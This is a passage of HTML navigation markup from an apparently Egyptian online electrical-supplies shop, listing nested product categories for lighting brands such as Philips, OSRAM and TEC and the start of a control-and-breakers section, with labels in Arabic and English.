        <a href="/shop/category/5-lighting-503-zeinhom-5245" class=" p-0">503- Zeinhom</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-504-el-batal-5246" class=" p-0">504- El Batal</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-506-general-lighting-5247" class=" p-0">506- General Lighting</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5247" data-bs-target="#o_wsale_cat_accordion_5247" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5247"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5247" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5247">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50601-kshf-wrsh-frg-lnr-l-m-5248" class=" p-0">50601- كشاف ورش فارغ الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50602-kshf-trns-lyrtwn-lnr-l-m-5249" class=" p-0">50602- كشاف ترانس ليرتون الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50604-kshf-wtr-brwf-lnr-l-m-5250" class=" p-0">50604- كشاف وتر بروف الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50609-lwfr-mdrj-brz-lnr-l-m-5251" class=" p-0">50609- لوفر مدرج بارز الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50610-lwfr-h-myrwr-wbrz-lnr-l-m-5252" class=" p-0">50610- لوفر هاى ميرور وبارز الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50611-lwfr-mdrj-brz-lktrwn-lnr-l-m-5253" class=" p-0">50611- لوفر مدرج بارز الكترونى الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50613-lwfr-mdrj-gts-lnr-l-m-5254" class=" p-0">50613- لوفر مدرج غاطس الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50614-h-myrwr-gts-lnr-l-m-5255" class=" p-0">50614- هاى ميرور غاطس الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50615-kshf-msn-h-b-bdwn-lmb-lnr-l-m-5256" class=" p-0">50615- كشاف مصانع هاى باى بدون لمبة الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50617-kshf-flwdlyt-bdwn-lmb-lnr-l-m-5257" class=" p-0">50617- كشاف فلودلايت بدون لمبة الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50627-trnst-lktrwn-syn-lnr-l-m-5258" class=" p-0">50627- ترانسات الكترونى صينى الانارة العامة</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-507-ansia-5259" class=" p-0">507- Ansia</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5259" data-bs-target="#o_wsale_cat_accordion_5259" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5259"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5259" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5259">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5260" class=" p-0">50701- اليوس</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5260" data-bs-target="#o_wsale_cat_accordion_5260" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5260"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5260" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5260">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070101-lmbt-mwfr-lyws-5261" class=" p-0">5070101- لمبات موفرة اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070102-lmbt-mwfr-mzdwj-nsy-lyws-5262" class=" p-0">5070102- لمبات موفرة مزدوجة انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070103-lmbt-lyd-lyws-5263" class=" p-0">5070103- لمبات ليد اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070104-lmbt-blb-wmyn-jlwb-byd-nsy-lyws-5264" class=" p-0">5070104- لمبات بالب ومينى جلوب ابيض انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070105-lmbt-blh-byd-nsy-lyws-5265" class=" p-0">5070105- لمبات بلحة ابيض انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070106-lmbt-blb-wmyn-jlwb-sfr-nsy-lyws-5266" class=" p-0">5070106- لمبات بالب ومينى جلوب اصفر انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070107-lmbt-blh-sfr-nsy-lyws-5267" class=" p-0">5070107- لمبات بلحة ااصفر انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070108-lmbt-ks-lyws-5268" class=" p-0">5070108- لمبات كاسة اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070109-lmb-lyd-120sm-60sm-lyws-5269" class=" p-0">5070109- لمبة ليد 120سم 60سم اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070110-kshft-lyd-lyws-5270" class=" p-0">5070110- كشافات ليد اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070111-mjmw-ldwyt-wlfysh-wlmshtrkt-lyws-5271" class=" p-0">5070111- مجموعة الدوايات والفيش والمشتركات اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070112-mjmw-shryt-lhm-lyws-5272" class=" p-0">5070112- مجموعة شريط لحام اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070113-mjmw-qwt-ltyr-ltwmtyk-lyws-5273" class=" p-0">5070113- مجموعة قواطع التيار الاتوماتيك اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070114-mjmw-tqm-jwl-dkhl-lhyt-nsy-lyws-5274" class=" p-0">5070114- مجموعة طقم جولى داخل الحائط انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070115-mjmw-tqm-jwl-khrj-lhyt-nsy-lyws-5275" class=" p-0">5070115- مجموعة طقم جولى خارج الحائط انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070116-mjmw-tqm-lmylyny-khrj-lhyt-nsy-lyws-5276" class=" p-0">5070116- مجموعة طقم الميلينيا خارج الحائط انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070117-mjmw-tqm-jrnd-mylyny-nsy-lyws-5277" class=" p-0">5070117- مجموعة طقم جراند ميلينيا انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070118-mjmw-tqm-lmylyny-dkhl-lhyt-nsy-lyws-5278" class=" p-0">5070118- مجموعة طقم الميلينيا داخل الحائط انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070119-mjmw-kwbh-ltyr-nsy-lyws-5279" class=" p-0">5070119- مجموعة كوابح التيار انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070120-mjmw-lmshtrkt-wdwt-ltwsyl-lyws-5280" class=" p-0">5070120- مجموعة المشتركات وادوات التوصيل اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070121-mjmw-lwshwsh-wlshsyht-nsy-lyws-5281" class=" p-0">5070121- مجموعة الوشوش والشاسيهات انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070122-llmbt-lmwfr-lltq-lwn-byd-box-nsy-lyws-5282" class=" p-0">5070122- اللمبات الموفرة للطاقة لون ابيض BOX انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070123-llmbt-lmwfr-lltq-lwn-sfr-box-nsy-lyws-5283" class=" p-0">5070123- اللمبات الموفرة للطاقة لون اصفر BOX انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070124-llmbt-lmwfr-lltq-lwn-byd-blister-nsy-lyws-5284" class=" p-0">5070124- اللمبات الموفرة للطاقة لون ابيض BLISTER انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070125-llmbt-lmwfr-lltq-lwn-sfr-blister-nsy-lyws-5285" class=" p-0">5070125- اللمبات الموفرة للطاقة لون اصفر BLISTER انسيا اليوس</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-507-ansia-50702-nr-5286" class=" p-0">50702- نارا</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5286" data-bs-target="#o_wsale_cat_accordion_5286" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5286"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5286" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5286">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50702-nr-5070201-lb-mfth-nr-5287" class=" p-0">5070201- علب مفتاح نارا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50702-nr-5070202-bwt-wtrbrwf-nr-5288" class=" p-0">5070202- بواط وتربروف نارا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50702-nr-5070203-m-dn-nr-5289" class=" p-0">5070203- معادن نارا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50702-nr-5070204-kfryht-nr-5290" class=" p-0">5070204- كفريهات نارا</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50703-wzrm-osram-5291" class=" p-0">50703- اوزرام OSRAM</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50704-twshyb-5292" class=" p-0">50704- توشيبا</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-508-emco-5293" class=" p-0">508- Emco</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-509-general-electric-ge-5294" class=" p-0">509- General Electric (GE)</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-510-philips-5295" class=" p-0">510- Philips</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5295" data-bs-target="#o_wsale_cat_accordion_5295" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5295"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5295" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5295">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51008-slim-panel-philips-5522" class=" p-0">51008- Slim Panel Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51009-battens-philips-5523" class=" p-0">51009- Battens Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51010-street-light-philips-5524" class=" p-0">51010- Street Light Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51011-spike-philips-5525" class=" p-0">51011- Spike Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51012-projector-track-philips-5526" class=" p-0">51012- Projector Track Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51013-bulkhead-philips-5527" class=" p-0">51013- Bulkhead Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51014-ultraviolet-disinfection-philips-5528" class=" p-0">51014-Ultraviolet Disinfection Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51015-water-proof-philips-5530" class=" p-0">51015-Water Proof Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51016-high-bay-philips-5531" class=" p-0">51016-High Bay Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51017-magnatic-philips-5548" class=" p-0">51017-magnatic Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51018-solar-energy-philips-5549" class=" p-0">51018-Solar energy Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51019-trakat-philips-5563" class=" p-0">51019- TRAKAT Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51020-led-light-strip-5566" class=" p-0">51020- LED light strip</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51001-led-lamp-philips-5296" class=" p-0">51001- LED Lamp Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51002-halogen-lamp-philips-5297" class=" p-0">51002- Halogen Lamp Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51003-fluorescent-lamp-philips-5298" class=" p-0">51003- Fluorescent Lamp Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51004-downlight-philips-5299" class=" p-0">51004- Downlight Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51005-floodlight-philips-5300" class=" p-0">51005- Floodlight Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51006-strip-light-philips-5301" class=" p-0">51006- Strip Light Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51007-suspension-luminaire-philips-5302" class=" p-0">51007-Suspension Luminaire Philips</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-511-other-lighting-products-5303" class=" p-0">511- Other lighting products</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-512-4g-5304" class=" p-0">512- 4G</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-513-smash-5305" class=" p-0">513- Smash</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-514-tec-light-5306" class=" p-0">514- TEC-Light</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5306" data-bs-target="#o_wsale_cat_accordion_5306" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5306"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5306" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5306">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51401-lmbt-tec-5307" class=" p-0">51401- لمبات TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51402-sbwtt-tec-5308" class=" p-0">51402- اسبوتات TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51403-dlyt-tec-5309" class=" p-0">51403- دلايات TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51404-shryt-lyd-tec-5310" class=" p-0">51404- شريط ليد TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51405-blyk-tec-5311" class=" p-0">51405- ابليك TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51406-kshft-tec-5312" class=" p-0">51406- كشافات TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51407-b-dwn-tec-5313" class=" p-0">51407- اب داون TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51408-njf-krystl-tec-5314" class=" p-0">51408- نجف كريستال TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51409-mstr-hmm-tec-5315" class=" p-0">51409- مسطرة حمام TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51410-b-dwn-2018-mdyn-lkhrb-5316" class=" p-0">51410- اب داون 2018 مدينة الكهرباء</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51411-njf-2018-tec-5317" class=" p-0">51411- نجف 2018 TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51412-blyk-2018-mdyn-lkhrb-5318" class=" p-0">51412- ابليك 2018 مدينة الكهرباء</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51413-shryt-lyd-2018-mdyn-lkhrb-5319" class=" p-0">51413- شريط ليد 2018 مدينة الكهرباء</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51414-kshf-h-b-tec-5320" class=" p-0">51414- كشاف هاى باى TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51415-sbwt-tec-5321" class=" p-0">51415- اسبوط TEC</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-515-general-5322" class=" p-0">515- General</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-516-chips-drivers-5323" class=" p-0">516- Chips &amp; Drivers</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-517-syt-lyt-5324" class=" p-0">517- سيتى لايت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-518-mwn-lyt-5325" class=" p-0">518- مون لايت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-519-em-5326" class=" p-0">519- EM</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-520-fumagalli-5327" class=" p-0">520- Fumagalli</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-521-on-light-5328" class=" p-0">521- On Light</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-522-zk-lswyd-5329" class=" p-0">522- زكى السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-523-lmn-5330" class=" p-0">523- المانى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-524-yj-lks-5331" class=" p-0">524- ايجى لاكس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-525-thr-brzr-5332" class=" p-0">525- ثرى برازر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-526-twshyb-5333" class=" p-0">526- توشيبا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-527-srj-5334" class=" p-0">527- سراج</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-528-swbr-lyt-5335" class=" p-0">528- سوبر لايت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-529-sylfny-5336" class=" p-0">529- سيلفانيا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-530-fr-lyt-5337" class=" p-0">530- فرى لايت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-531-fynysy-5338" class=" p-0">531- فينيسيا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-532-knywn-lswyd-5339" class=" p-0">532- كانيون السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-533-mksym-5340" class=" p-0">533- ماكسيما</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-534-nr-5341" class=" p-0">534- نارا</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-5342" class=" p-0">6-  Control &amp; Breakers</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5342" data-bs-target="#o_wsale_cat_accordion_5342" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5342"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5342" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5342">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-616-schneider-apc-ups-5512" class=" p-0">616- Schneider APC UPS</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-617-maxge-5561" class=" p-0">617- MAXGE</a>
            </div>
        </li>


            <li class="nav-item">
